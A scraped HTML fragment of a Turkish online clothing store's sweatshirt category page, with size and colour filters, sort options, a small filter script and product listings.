																			<div class="checkbox">
																							<label for="filter_98" class="button-filter"><input type="checkbox" value="4-98" id="filter_98" class="hide" /> Hardal </label>
																					</div>
																			<div class="checkbox">
																							<label for="filter_99" class="button-filter"><input type="checkbox" value="4-99" id="filter_99" class="hide" /> Açık Kahve </label>
																					</div>
																			<div class="checkbox">
																							<label for="filter_106" class="button-filter"><input type="checkbox" value="4-106" id="filter_106" class="hide" /> Nar Çiçeği</label>
																					</div>
																	</form>
							</li>
						</ul>
					</div>			
								<div class="btn-group">
					<button type="button" class="btn btn-default btn-sm dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Sıralama  <i class="fa fa-angle-down"></i></button>
					<ul class="dropdown-menu">
													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_32&amp;sort=p.sort_order&amp;order=ASC&amp;sort=p.price&amp;order=ASC">Varsayılan</a></li>
													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_32&amp;sort=pd.name&amp;order=ASC&amp;sort=p.price&amp;order=ASC">Ürün Adı (A - Z)</a></li>
													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_32&amp;sort=pd.name&amp;order=DESC&amp;sort=p.price&amp;order=ASC">Ürün Adı (Z - A)</a></li>
													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_32&amp;sort=p.price&amp;order=ASC&amp;sort=p.price&amp;order=ASC">Ucuzdan &gt; Pahalıya</a></li>
													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_32&amp;sort=p.price&amp;order=DESC&amp;sort=p.price&amp;order=ASC">Pahalıdan &gt; Ucuza</a></li>
													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_32&amp;sort=rating&amp;order=DESC&amp;sort=p.price&amp;order=ASC">Yüksek Oylama</a></li>
													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_32&amp;sort=rating&amp;order=ASC&amp;sort=p.price&amp;order=ASC">Düşük Oylama</a></li>
													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_32&amp;sort=p.model&amp;order=ASC&amp;sort=p.price&amp;order=ASC">Ürün Kodu (A - Z)</a></li>
													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_32&amp;sort=p.model&amp;order=DESC&amp;sort=p.price&amp;order=ASC">Ürün Kodu (Z - A)</a></li>
											</ul>
				</div>
			</div>
			<div class="col-md-2 text-right">
				<div class="btn-group">
					<button type="button" id="list-view" class="btn btn-default">3 <img src="catalog/view/theme/default/image/3col.png" alt="3'lü Görünüm" width="30" height="30" /></button>
					<button type="button" id="grid-view" class="btn btn-default">4 <img src="catalog/view/theme/default/image/4col.png" alt="4'lü Görünüm" width="30" height="30" /></button>
				</div>
			</div>
		</div>
	</div>
	
</div>

<div class="row hiddem-sm hidden-md hidden-lg">
	<div class="col-xs-12" id="mobileFilter">
		<a class="btn btn-default btn-block" role="button" data-toggle="collapse" href="#collapseFilter" aria-expanded="false" aria-controls="collapseFilter"><i class="fa fa-filter"></i> ÜRÜN FİLTRELEME</a>
		<div class="gizle in" id="collapseFilter">
			<div class="well">
				<div class="panel-group" id="accordion" role="tablist" aria-multiselectable="true">
																<div class="panel panel-default">
							<div class="panel-heading" role="tab" id="heading1">
								<h4 class="panel-title">
									<a role="button" class="btn btn-default btn-block" data-toggle="collapse" data-parent="#accordion" href="#collapse1" aria-expanded="true" aria-controls="collapse1">
										Beden									</a>
								</h4>
							</div>
							<div id="collapse1" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="collapse1">
								<div class="panel-body">
									<form id="filter_form_1">
																					<div class="checkbox">
																									<label for="filter_79" rel="36" class="button-filter"><input type="checkbox" value="5-79" id="filter_79" class="hide" />36</label>
																							</div>
																					<div class="checkbox">
																									<label for="filter_80" rel="38" class="button-filter"><input type="checkbox" value="5-80" id="filter_80" class="hide" />38</label>
																							</div>
																					<div class="checkbox">
																									<label for="filter_81" rel="40" class="button-filter"><input type="checkbox" value="5-81" id="filter_81" class="hide" />40</label>
																							</div>
																					<div class="checkbox">
																									<label for="filter_82" rel="42" class="button-filter"><input type="checkbox" value="5-82" id="filter_82" class="hide" />42</label>
																							</div>
																			</form>
								</div>
							</div>
						</div>
											<div class="panel panel-default">
							<div class="panel-heading" role="tab" id="heading2">
								<h4 class="panel-title">
									<a role="button" class="btn btn-default btn-block" data-toggle="collapse" data-parent="#accordion" href="#collapse2" aria-expanded="true" aria-controls="collapse2">
										Renk									</a>
								</h4>
							</div>
							<div id="collapse2" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="collapse2">
								<div class="panel-body">
									<form id="filter_form_2">
																					<div class="checkbox">
																									<label for="filter_75" rel="Siyah" class="button-filter"><input type="checkbox" value="4-75" id="filter_75" class="hide" />Siyah</label>
																							</div>
																					<div class="checkbox">
																									<label for="filter_76" rel="Beyaz" class="button-filter"><input type="checkbox" value="4-76" id="filter_76" class="hide" />Beyaz</label>
																							</div>
																					<div class="checkbox">
																									<label for="filter_77" rel="Mavi" class="button-filter"><input type="checkbox" value="4-77" id="filter_77" class="hide" />Mavi</label>
																							</div>
																					<div class="checkbox">
																									<label for="filter_83" rel="Pudra" class="button-filter"><input type="checkbox" value="4-83" id="filter_83" class="hide" />Pudra</label>
																							</div>
																					<div class="checkbox">
																									<label for="filter_84" rel="Sarı " class="button-filter"><input type="checkbox" value="4-84" id="filter_84" class="hide" />Sarı </label>
																							</div>
																					<div class="checkbox">
																									<label for="filter_85" rel="Pembe" class="button-filter"><input type="checkbox" value="4-85" id="filter_85" class="hide" />Pembe</label>
																							</div>
																					<div class="checkbox">
																									<label for="filter_86" rel="Yeşil " class="button-filter"><input type="checkbox" value="4-86" id="filter_86" class="hide" />Yeşil </label>
																							</div>
																					<div class="checkbox">
																									<label for="filter_88" rel="Kahverengi" class="button-filter"><input type="checkbox" value="4-88" id="filter_88" class="hide" />Kahverengi</label>
																							</div>
																					<div class="checkbox">
																									<label for="filter_89" rel="Kırmızı " class="button-filter"><input type="checkbox" value="4-89" id="filter_89" class="hide" />Kırmızı </label>
																							</div>
																					<div class="checkbox">
																									<label for="filter_90" rel="Kiremit" class="button-filter"><input type="checkbox" value="4-90" id="filter_90" class="hide" />Kiremit</label>
																							</div>
																					<div class="checkbox">
																									<label for="filter_91" rel="Krem" class="button-filter"><input type="checkbox" value="4-91" id="filter_91" class="hide" />Krem</label>
																							</div>
																					<div class="checkbox">
																									<label for="filter_92" rel="Turuncu " class="button-filter"><input type="checkbox" value="4-92" id="filter_92" class="hide" />Turuncu </label>
																							</div>
																					<div class="checkbox">
																									<label for="filter_93" rel="Gri" class="button-filter"><input type="checkbox" value="4-93" id="filter_93" class="hide" />Gri</label>
																							</div>
																					<div class="checkbox">
																									<label for="filter_95" rel="Mor" class="button-filter"><input type="checkbox" value="4-95" id="filter_95" class="hide" />Mor</label>
																							</div>
																					<div class="checkbox">
																									<label for="filter_98" rel="Hardal " class="button-filter"><input type="checkbox" value="4-98" id="filter_98" class="hide" />Hardal </label>
																							</div>
																					<div class="checkbox">
																									<label for="filter_99" rel="Açık Kahve " class="button-filter"><input type="checkbox" value="4-99" id="filter_99" class="hide" />Açık Kahve </label>
																							</div>
																					<div class="checkbox">
																									<label for="filter_106" rel="Nar Çiçeği" class="button-filter"><input type="checkbox" value="4-106" id="filter_106" class="hide" />Nar Çiçeği</label>
																							</div>
																			</form>
								</div>
							</div>
						</div>
									</div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript"><!--
$('.button-filter').bind('click', function() {
	filter = [];
	
	$('#filterArea input[type=\'checkbox\']:checked').each(function(element) {
		filter.push(this.value);
	});
	
	location = 'http://www.pinkpoem.com/index.php?route=product/category&path=15_32&sort=p.price&order=ASC&option_filter=' + filter.join(',');
});
//--></script> 
									<div class="row product">
													<div class="product-layout product-list col-xs-3">
							
<div class="product-thumb">
<div class="image"><a href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=445&amp;sort=p.price&amp;order=ASC">
<img class="swapImage {src: 'https://www.pinkpoem.com/image/cache/catalog/2019 SONBAHAR/kodsuz swit 1 mavi 3054-230x320.jpg'}" src="https://www.pinkpoem.com/image/cache/catalog/2019 SONBAHAR/kodsuz swit 1 mavi 3052-230x320.jpg" 
title="BASKI DETAYLI SWEATSHİRT" alt="BASKI DETAYLI SWEATSHİRT" style="border:none"/></a></div>
<div> 


<div class="pgs-action-bottom">
<div class="pgs-action-bottom-top"><span>&nbsp;</span></div>
<a class="pgs-action-name" href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=445&amp;sort=p.price&amp;order=ASC" title="BASKI DETAYLI SWEATSHİRT">
<h1 class="urunname">BASKI DETAYLI SWEATSHİRT</h1></a>
<div class="pgs-action-down">
<div class="pgs-action-price-master">
<div class="pgs-action-price-div">

<div class="pgs-action-price pgs-action-price-new">0,00 TL</div>
</div>
<div class="pgs-action-discount">

</div>
</div>
<div class="hincele"><span class="hidden-xs oz-ucretsiz-kargo-empty">Ücretsiz Kargo</span>
<a href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=445&amp;sort=p.price&amp;order=ASC" class="pgs-action-btn btnPopupShoppingCartAdd" id="btnPopupShoppingCartAdd" title="İNCELE"><i class="fa fa-search"></i><span class="incelebuton hidden-xs">İNCELE</span></a></div>
</div>
</div>

										
									</div>
								</div>
							</div>
													<div class="product-layout product-list col-xs-3">
							
<div class="product-thumb">
<div class="image"><a href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=527&amp;sort=p.price&amp;order=ASC">
<img class="swapImage {src: 'https://www.pinkpoem.com/image/cache/catalog/2019 2 SONBAHAR/23337 sweat5429 copy-230x320.jpg'}" src="https://www.pinkpoem.com/image/cache/catalog/2019 2 SONBAHAR/23337 sweat54274copy-230x320.jpg" 
title="BASKILI CEPLİ SWEATSHİRT" alt="BASKILI CEPLİ SWEATSHİRT" style="border:none"/></a></div>
<div> 


<div class="pgs-action-bottom">
<div class="pgs-action-bottom-top"><span>&nbsp;</span></div>
<a class="pgs-action-name" href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=527&amp;sort=p.price&amp;order=ASC" title="BASKILI CEPLİ SWEATSHİRT">
<h1 class="urunname">BASKILI CEPLİ SWEATSHİRT</h1></a>
<div class="pgs-action-down">
<div class="pgs-action-price-master">
<div class="pgs-action-price-div">

<div class="pgs-action-price pgs-action-price-new">0,00 TL</div>
</div>
<div class="pgs-action-discount">

</div>
</div>
<div class="hincele"><span class="hidden-xs oz-ucretsiz-kargo-empty">Ücretsiz Kargo</span>
<a href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=527&amp;sort=p.price&amp;order=ASC" class="pgs-action-btn btnPopupShoppingCartAdd" id="btnPopupShoppingCartAdd" title="İNCELE"><i class="fa fa-search"></i><span class="incelebuton hidden-xs">İNCELE</span></a></div>
</div>
</div>

										
									</div>
								</div>
							</div>
													<div class="product-layout product-list col-xs-3">
							
<div class="product-thumb">
<div class="image"><a href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=360&amp;sort=p.price&amp;order=ASC">
<img class="swapImage {src: 'https://www.pinkpoem.com/image/cache/catalog/2019 SONBAHAR/23115 Baskılı Çizgili Pudra swit1901-230x320.jpg'}" src="https://www.pinkpoem.com/image/cache/catalog/2019 SONBAHAR/23115 Baskılı Çizgili Pudra swit1900 copy-230x320.jpg" 
title="BASKILI ÇİZGİLİ SWEAT" alt="BASKILI ÇİZGİLİ SWEAT" style="border:none"/></a></div>
<div> 


<div class="pgs-action-bottom">
<div class="pgs-action-bottom-top"><span>&nbsp;</span></div>
<a class="pgs-action-name" href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=360&amp;sort=p.price&amp;order=ASC" title="BASKILI ÇİZGİLİ SWEAT">
<h1 class="urunname">BASKILI ÇİZGİLİ SWEAT</h1></a>
<div class="pgs-action-down">
<div class="pgs-action-price-master">
<div class="pgs-action-price-div">

<div class="pgs-action-price pgs-action-price-new">0,00 TL</div>
</div>
<div class="pgs-action-discount">

</div>
</div>
<div class="hincele"><span class="hidden-xs oz-ucretsiz-kargo-empty">Ücretsiz Kargo</span>
<a href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=360&amp;sort=p.price&amp;order=ASC" class="pgs-action-btn btnPopupShoppingCartAdd" id="btnPopupShoppingCartAdd" title="İNCELE"><i class="fa fa-search"></i><span class="incelebuton hidden-xs">İNCELE</span></a></div>
</div>
</div>

										
									</div>
								</div>
							</div>
													<div class="product-layout product-list col-xs-3">
							
<div class="product-thumb">
<div class="image"><a href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=448&amp;sort=p.price&amp;order=ASC">
<img class="swapImage {src: 'https://www.pinkpoem.com/image/cache/catalog/2019 SONBAHAR/kodsuz swit 1 mavi 3177-230x320.jpg'}" src="https://www.pinkpoem.com/image/cache/catalog/2019 SONBAHAR/kodsuz swit 1 mavi 3191-230x320.jpg" 
title="BASKILI DESENLİ SWEATSHİRT" alt="BASKILI DESENLİ SWEATSHİRT" style="border:none"/></a></div>
<div> 


<div class="pgs-action-bottom">
<div class="pgs-action-bottom-top"><span>&nbsp;</span></div>
<a class="pgs-action-name" href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=448&amp;sort=p.price&amp;order=ASC" title="BASKILI DESENLİ SWEATSHİRT">
<h1 class="urunname">BASKILI DESENLİ SWEATSHİRT</h1></a>
<div class="pgs-action-down">
<div class="pgs-action-price-master">
<div class="pgs-action-price-div">

<div class="pgs-action-price pgs-action-price-new">0,00 TL</div>
</div>
<div class="pgs-action-discount">

</div>
</div>
<div class="hincele"><span class="hidden-xs oz-ucretsiz-kargo-empty">Ücretsiz Kargo</span>
<a href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=448&amp;sort=p.price&amp;order=ASC" class="pgs-action-btn btnPopupShoppingCartAdd" id="btnPopupShoppingCartAdd" title="İNCELE"><i class="fa fa-search"></i><span class="incelebuton hidden-xs">İNCELE</span></a></div>
</div>
</div>

										
									</div>
								</div>
							</div>
													<div class="product-layout product-list col-xs-3">
							
<div class="product-thumb">
<div class="image"><a href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=358&amp;sort=p.price&amp;order=ASC">
<img class="swapImage {src: 'https://www.pinkpoem.com/image/cache/catalog/2019 SONBAHAR/23113 MV 2-230x320.jpg'}" src="https://www.pinkpoem.com/image/cache/catalog/2019 SONBAHAR/23113 MV-230x320.jpg" 
title="BASKILI SWEAT" alt="BASKILI SWEAT" style="border:none"/></a></div>
<div> 


<div class="pgs-action-bottom">
<div class="pgs-action-bottom-top"><span>&nbsp;</span></div>
<a class="pgs-action-name" href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=358&amp;sort=p.price&amp;order=ASC" title="BASKILI SWEAT">
<h1 class="urunname">BASKILI SWEAT</h1></a>
<div class="pgs-action-down">
<div class="pgs-action-price-master">
<div class="pgs-action-price-div">

<div class="pgs-action-price pgs-action-price-new">0,00 TL</div>
</div>
<div class="pgs-action-discount">

</div>
</div>
<div class="hincele"><span class="hidden-xs oz-ucretsiz-kargo-empty">Ücretsiz Kargo</span>
<a href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=358&amp;sort=p.price&amp;order=ASC" class="pgs-action-btn btnPopupShoppingCartAdd" id="btnPopupShoppingCartAdd" title="İNCELE"><i class="fa fa-search"></i><span class="incelebuton hidden-xs">İNCELE</span></a></div>
</div>
</div>

										
									</div>
								</div>
							</div>
													<div class="product-layout product-list col-xs-3">
							
<div class="product-thumb">
<div class="image"><a href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=346&amp;sort=p.price&amp;order=ASC">
<img class="swapImage {src: 'https://www.pinkpoem.com/image/cache/catalog/2019 SONBAHAR/213130 MA-230x320.jpg'}" src="https://www.pinkpoem.com/image/cache/catalog/2019 SONBAHAR/213130 MA2-230x320.jpg" 
title="BASKILI SWEAT" alt="BASKILI SWEAT" style="border:none"/></a></div>
<div> 


<div class="pgs-action-bottom">
<div class="pgs-action-bottom-top"><span>&nbsp;</span></div>
<a class="pgs-action-name" href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=346&amp;sort=p.price&amp;order=ASC" title="BASKILI SWEAT">
<h1 class="urunname">BASKILI SWEAT</h1></a>
<div class="pgs-action-down">
<div class="pgs-action-price-master">
<div class="pgs-action-price-div">

<div class="pgs-action-price pgs-action-price-new">0,00 TL</div>
</div>
<div class="pgs-action-discount">

</div>
</div>
<div class="hincele"><span class="hidden-xs oz-ucretsiz-kargo-empty">Ücretsiz Kargo</span>
<a href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=346&amp;sort=p.price&amp;order=ASC" class="pgs-action-btn btnPopupShoppingCartAdd" id="btnPopupShoppingCartAdd" title="İNCELE"><i class="fa fa-search"></i><span class="incelebuton hidden-xs">İNCELE</span></a></div>
</div>
</div>

										
									</div>
								</div>
							</div>
													<div class="product-layout product-list col-xs-3">
							
<div class="product-thumb">
<div class="image"><a href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=494&amp;sort=p.price&amp;order=ASC">
<img class="swapImage {src: 'https://www.pinkpoem.com/image/cache/catalog/2019 2 SONBAHAR/232755750 copy-230x320.jpg'}" src="https://www.pinkpoem.com/image/cache/catalog/2019 2 SONBAHAR/232755752 copy-230x320.jpg" 
title="BASKILI SWEAT" alt="BASKILI SWEAT" style="border:none"/></a></div>
<div> 


<div class="pgs-action-bottom">
<div class="pgs-action-bottom-top"><span>&nbsp;</span></div>
<a class="pgs-action-name" href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=494&amp;sort=p.price&amp;order=ASC" title="BASKILI SWEAT">
<h1 class="urunname">BASKILI SWEAT</h1></a>
<div class="pgs-action-down">
<div class="pgs-action-price-master">
<div class="pgs-action-price-div">

<div class="pgs-action-price pgs-action-price-new">0,00 TL</div>
</div>
<div class="pgs-action-discount">

</div>
</div>
<div class="hincele"><span class="hidden-xs oz-ucretsiz-kargo-empty">Ücretsiz Kargo</span>
<a href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=494&amp;sort=p.price&amp;order=ASC" class="pgs-action-btn btnPopupShoppingCartAdd" id="btnPopupShoppingCartAdd" title="İNCELE"><i class="fa fa-search"></i><span class="incelebuton hidden-xs">İNCELE</span></a></div>
</div>
</div>

										
									</div>
								</div>
							</div>
													<div class="product-layout product-list col-xs-3">
							
<div class="product-thumb">
<div class="image"><a href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=553&amp;sort=p.price&amp;order=ASC">
<img class="swapImage {src: 'https://www.pinkpoem.com/image/cache/catalog/2019 2 SONBAHAR/Kodsuz kapuşonlu sweat 025496 copy-230x320.jpg'}" src="https://www.pinkpoem.com/image/cache/catalog/2019 2 SONBAHAR/Kodsuz kapuşonlu sweat 025495 copy-230x320.jpg" 
title="BASKILI SWEAT" alt="BASKILI SWEAT" style="border:none"/></a></div>
<div> 


<div class="pgs-action-bottom">
<div class="pgs-action-bottom-top"><span>&nbsp;</span></div>
<a class="pgs-action-name" href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=553&amp;sort=p.price&amp;order=ASC" title="BASKILI SWEAT">
<h1 class="urunname">BASKILI SWEAT</h1></a>
<div class="pgs-action-down">
<div class="pgs-action-price-master">
<div class="pgs-action-price-div">

<div class="pgs-action-price pgs-action-price-new">0,00 TL</div>
</div>
<div class="pgs-action-discount">

</div>
</div>
<div class="hincele"><span class="hidden-xs oz-ucretsiz-kargo-empty">Ücretsiz Kargo</span>
<a href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=553&amp;sort=p.price&amp;order=ASC" class="pgs-action-btn btnPopupShoppingCartAdd" id="btnPopupShoppingCartAdd" title="İNCELE"><i class="fa fa-search"></i><span class="incelebuton hidden-xs">İNCELE</span></a></div>
</div>
</div>

										
									</div>
								</div>
							</div>
													<div class="product-layout product-list col-xs-3">
							
<div class="product-thumb">
<div class="image"><a href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=352&amp;sort=p.price&amp;order=ASC">
<img class="swapImage {src: 'https://www.pinkpoem.com/image/cache/catalog/2019 SONBAHAR/23109 SY 2-230x320.jpg'}" src="https://www.pinkpoem.com/image/cache/catalog/2019 SONBAHAR/23109 SY 1-230x320.jpg" 
title="BASKILI SWEAT" alt="BASKILI SWEAT" style="border:none"/></a></div>
<div> 


<div class="pgs-action-bottom">
<div class="pgs-action-bottom-top"><span>&nbsp;</span></div>
<a class="pgs-action-name" href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=352&amp;sort=p.price&amp;order=ASC" title="BASKILI SWEAT">
<h1 class="urunname">BASKILI SWEAT</h1></a>
<div class="pgs-action-down">
<div class="pgs-action-price-master">
<div class="pgs-action-price-div">

<div class="pgs-action-price pgs-action-price-new">0,00 TL</div>
</div>
<div class="pgs-action-discount">

</div>
</div>
<div class="hincele"><span class="hidden-xs oz-ucretsiz-kargo-empty">Ücretsiz Kargo</span>
<a href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=352&amp;sort=p.price&amp;order=ASC" class="pgs-action-btn btnPopupShoppingCartAdd" id="btnPopupShoppingCartAdd" title="İNCELE"><i class="fa fa-search"></i><span class="incelebuton hidden-xs">İNCELE</span></a></div>
</div>
</div>

										
									</div>
								</div>
							</div>
													<div class="product-layout product-list col-xs-3">
							
<div class="product-thumb">
<div class="image"><a href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=368&amp;sort=p.price&amp;order=ASC">
<img class="swapImage {src: 'https://www.pinkpoem.com/image/cache/catalog/2019 SONBAHAR/23129 Si 1-230x320.jpg'}" src="https://www.pinkpoem.com/image/cache/catalog/2019 SONBAHAR/23129 Si-230x320.jpg" 
title="BASKILI SWEAT" alt="BASKILI SWEAT" style="border:none"/></a></div>
<div> 


<div class="pgs-action-bottom">
<div class="pgs-action-bottom-top"><span>&nbsp;</span></div>
<a class="pgs-action-name" href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=368&amp;sort=p.price&amp;order=ASC" title="BASKILI SWEAT">
<h1 class="urunname">BASKILI SWEAT</h1></a>
<div class="pgs-action-down">
<div class="pgs-action-price-master">
<div class="pgs-action-price-div">

<div class="pgs-action-price pgs-action-price-new">0,00 TL</div>
</div>
<div class="pgs-action-discount">

</div>
</div>
<div class="hincele"><span class="hidden-xs oz-ucretsiz-kargo-empty">Ücretsiz Kargo</span>
<a href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=368&amp;sort=p.price&amp;order=ASC" class="pgs-action-btn btnPopupShoppingCartAdd" id="btnPopupShoppingCartAdd" title="İNCELE"><i class="fa fa-search"></i><span class="incelebuton hidden-xs">İNCELE</span></a></div>
</div>
</div>

										
									</div>
								</div>
							</div>
													<div class="product-layout product-list col-xs-3">
							
<div class="product-thumb">
<div class="image"><a href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=571&amp;sort=p.price&amp;order=ASC">
<img class="swapImage {src: 'https://www.pinkpoem.com/image/cache/catalog/2019 sonbahar dış çekim/Untitled Capture5850 1-230x320.jpg'}" src="https://www.pinkpoem.com/image/cache/catalog/2019 sonbahar dış çekim/Untitled Capture5845 1-230x320.jpg" 
title="BEL LASTİKLİ FERMUAR DETAYLI SWEAT" alt="BEL LASTİKLİ FERMUAR DETAYLI SWEAT" style="border:none"/></a></div>
<div> 


<div class="pgs-action-bottom">
<div class="pgs-action-bottom-top"><span>&nbsp;</span></div>
<a class="pgs-action-name" href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=571&amp;sort=p.price&amp;order=ASC" title="BEL LASTİKLİ FERMUAR DETAYLI SWEAT">
<h1 class="urunname">BEL LASTİKLİ FERMUAR DETAYLI SWEAT</h1></a>
<div class="pgs-action-down">
<div class="pgs-action-price-master">
<div class="pgs-action-price-div">

<div class="pgs-action-price pgs-action-price-new">0,00 TL</div>
</div>
<div class="pgs-action-discount">

</div>
</div>
<div class="hincele"><span class="hidden-xs oz-ucretsiz-kargo-empty">Ücretsiz Kargo</span>
<a href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=571&amp;sort=p.price&amp;order=ASC" class="pgs-action-btn btnPopupShoppingCartAdd" id="btnPopupShoppingCartAdd" title="İNCELE"><i class="fa fa-search"></i><span class="incelebuton hidden-xs">İNCELE</span></a></div>
</div>
</div>

										
									</div>
								</div>
							</div>
													<div class="product-layout product-list col-xs-3">
							
<div class="product-thumb">
<div class="image"><a href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=530&amp;sort=p.price&amp;order=ASC">
<img class="swapImage {src: 'https://www.pinkpoem.com/image/cache/catalog/2019 2 SONBAHAR/24119 lbisiklet yaka simli trko sweat5119 copy-230x320.jpg'}" src="https://www.pinkpoem.com/image/cache/catalog/2019 2 SONBAHAR/24119 lbisiklet yaka simli trko sweat5118 copy-230x320.jpg" 
title="BİSİKLET YAKA SİMLİ TRİKO SWEAT" alt="BİSİKLET YAKA SİMLİ TRİKO SWEAT" style="border:none"/></a></div>
<div> 


<div class="pgs-action-bottom">
<div class="pgs-action-bottom-top"><span>&nbsp;</span></div>
<a class="pgs-action-name" href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=530&amp;sort=p.price&amp;order=ASC" title="BİSİKLET YAKA SİMLİ TRİKO SWEAT">
<h1 class="urunname">BİSİKLET YAKA SİMLİ TRİKO SWEAT</h1></a>
<div class="pgs-action-down">
<div class="pgs-action-price-master">
<div class="pgs-action-price-div">

<div class="pgs-action-price pgs-action-price-new">0,00 TL</div>
</div>
<div class="pgs-action-discount">

</div>
</div>
<div class="hincele"><span class="hidden-xs oz-ucretsiz-kargo-empty">Ücretsiz Kargo</span>
<a href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=530&amp;sort=p.price&amp;order=ASC" class="pgs-action-btn btnPopupShoppingCartAdd" id="btnPopupShoppingCartAdd" title="İNCELE"><i class="fa fa-search"></i><span class="incelebuton hidden-xs">İNCELE</span></a></div>
</div>
</div>

										
									</div>
								</div>
							</div>
													<div class="product-layout product-list col-xs-3">
							
<div class="product-thumb">
<div class="image"><a href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=695&amp;sort=p.price&amp;order=ASC">
<img class="swapImage {src: 'https://www.pinkpoem.com/image/cache/catalog/MANKENSİZ 1 KIŞ/23469 Casual Nakış Baskılı Sweatshirt7843 copy 444-230x320.jpg'}" src="https://www.pinkpoem.com/image/cache/catalog/MANKENSİZ 1 KIŞ/23469 Casual Nakış Baskılı Sweatshirt7843 copy-230x320.jpg" 
title="CASUAL NAKIŞLI BASKILI SWEAT" alt="CASUAL NAKIŞLI BASKILI SWEAT" style="border:none"/></a></div>
<div> 


<div class="pgs-action-bottom">
<div class="pgs-action-bottom-top"><span>&nbsp;</span></div>
<a class="pgs-action-name" href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=695&amp;sort=p.price&amp;order=ASC" title="CASUAL NAKIŞLI BASKILI SWEAT">
<h1 class="urunname">CASUAL NAKIŞLI BASKILI SWEAT</h1></a>
<div class="pgs-action-down">
<div class="pgs-action-price-master">
<div class="pgs-action-price-div">

<div class="pgs-action-price pgs-action-price-new">0,00 TL</div>
</div>
<div class="pgs-action-discount">

</div>
</div>
<div class="hincele"><span class="hidden-xs oz-ucretsiz-kargo-empty">Ücretsiz Kargo</span>
<a href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=695&amp;sort=p.price&amp;order=ASC" class="pgs-action-btn btnPopupShoppingCartAdd" id="btnPopupShoppingCartAdd" title="İNCELE"><i class="fa fa-search"></i><span class="incelebuton hidden-xs">İNCELE</span></a></div>
</div>
</div>

										
									</div>
								</div>
							</div>
													<div class="product-layout product-list col-xs-3">
							
<div class="product-thumb">
<div class="image"><a href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=698&amp;sort=p.price&amp;order=ASC"><img src="https://www.pinkpoem.com/image/cache/catalog/MANKENSİZ 1 KIŞ/23457 Nakış Detaylı Polar7878 copy-230x320.jpg" title="CHIC NAKIŞ DETAYLI POLAR SWEATSHİRT" alt="CHIC NAKIŞ DETAYLI POLAR SWEATSHİRT" style="border:none"/></a></div>
<div> 


<div class="pgs-action-bottom">
<div class="pgs-action-bottom-top"><span>&nbsp;</span></div>
<a class="pgs-action-name" href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=698&amp;sort=p.price&amp;order=ASC" title="CHIC NAKIŞ DETAYLI POLAR SWEATSHİRT">
<h1 class="urunname">CHIC NAKIŞ DETAYLI POLAR SWEATSHİRT</h1></a>
<div class="pgs-action-down">
<div class="pgs-action-price-master">
<div class="pgs-action-price-div">

<div class="pgs-action-price pgs-action-price-new">0,00 TL</div>
</div>
<div class="pgs-action-discount">

</div>
</div>
<div class="hincele"><span class="hidden-xs oz-ucretsiz-kargo-empty">Ücretsiz Kargo</span>
